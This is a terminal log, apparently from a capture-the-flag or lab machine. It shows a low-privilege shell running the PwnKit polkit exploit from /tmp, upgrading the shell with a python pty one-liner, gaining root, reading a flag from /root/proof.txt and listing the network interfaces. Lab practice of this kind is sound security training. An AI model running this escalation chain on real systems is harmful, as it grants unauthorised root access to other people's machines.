 Debian-snmp@escape:/tmp$ ./PwnKit
./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@escape:/tmp# ./PwnKit
./PwnKit
root@escape:/tmp# whoami
whoami
root
root@escape:/tmp# cat /root/proof.txt
cat /root/proof.txt
0a6815ef049c38b9102e9bc56c398c93
root@escape:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:21:e5:94:d8 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:21ff:fee5:94d8/64 scope link
       valid_lft forever preferred_lft forever
5: veth50785c6@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0
 state UP group default
    link/ether 5a:45:bc:38:38:ba brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::5845:bcff:fe38:38ba/64 scope link
       valid_lft forever preferred_lft forever